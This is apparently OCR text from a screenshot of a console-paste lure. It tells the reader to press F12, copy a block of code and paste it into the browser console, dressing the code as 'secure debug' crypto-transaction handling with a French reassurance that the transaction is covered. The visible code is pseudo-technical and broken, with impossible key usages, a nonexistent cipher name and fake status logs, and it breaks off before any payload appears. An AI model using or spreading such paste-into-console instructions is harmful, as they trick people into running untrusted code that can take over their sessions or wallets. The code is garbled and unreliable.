
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 2qknpl2aqt6

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: Cette transaction est cou
verte (Hash: 0x5a853782)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateKey
({name:"ECDSA",hash:"SHA-384"},true,["encryp
t"]);

  const secret = await crypto.subtle.deriveKey
({name:"PBKDF2",salt:new Uint8Array(28)}, seed, 
{name:"AES-GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[HANDSHAKING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_entr